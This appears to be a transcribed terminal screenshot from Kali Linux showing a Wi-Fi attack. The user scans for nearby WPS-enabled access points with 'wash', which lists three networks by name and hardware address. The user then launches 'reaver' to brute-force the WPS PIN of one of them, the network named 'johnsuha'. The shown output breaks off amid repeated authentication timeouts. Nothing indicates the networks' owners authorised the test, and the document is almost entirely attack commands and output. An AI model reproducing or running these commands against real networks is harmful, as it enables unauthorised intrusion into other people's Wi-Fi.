 root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
3C:1E:04:27:E9:8F 1 -65 2.0 No RealtekS johnsuha
C8:D7:79:7A:E9:9F 7 -45 2.0 No RealtekS JioFi2_7AE99F
9C:65:EE:0F:63:FF 11 -87 2.0 No RalinkTe GPONWIFI_63F8
^C
┌──(root💀kali)-[/home/kali]
└─# reaver -i wlan0mon -c 1 -e johnsuha -b 3C:1E:04:27:E9:8F -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 1
[+] Waiting for beacon from 3C:1E:04:27:E9:8F
[+] Received beacon from 3C:1E:04:27:E9:8F
[+] Vendor: RealtekS
[+] Trying pin "12345670"
[+] Sending authentication request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request